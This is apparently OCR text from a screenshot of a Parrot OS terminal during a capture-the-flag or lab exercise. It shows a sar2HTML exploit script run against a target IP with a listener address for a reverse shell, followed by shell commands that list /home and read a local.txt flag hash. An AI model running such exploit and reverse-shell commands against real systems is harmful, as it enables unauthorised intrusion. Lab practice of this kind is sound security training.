 Applications Places System Wed Oct 5, 03:23
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[r4v3n@parrot]─[~/sar]
└──╼ $python3 sar2HTML/sar2HTMLshell.py -ip 192.168.209.35 -rip 192.168.49.209:9999 -pe sar2HTML
sar2HTML
The Host Appears Vulnerable, Running a basic shell ...
Enter: 'rs session' for a ReverseShell
$\cmd> rs session
Running shell....
Trash
Shell No. 1
File Actions Edit View Help
Shell No. 1
cd /home
$ ls
local.txt
love
$ cat local.txt
a555e1caa02ae970befcfe0d5c6a46bb
$
Menu [GitHub - AssassinUKG... [Parrot Terminal] Parrot Terminal Shell No. 1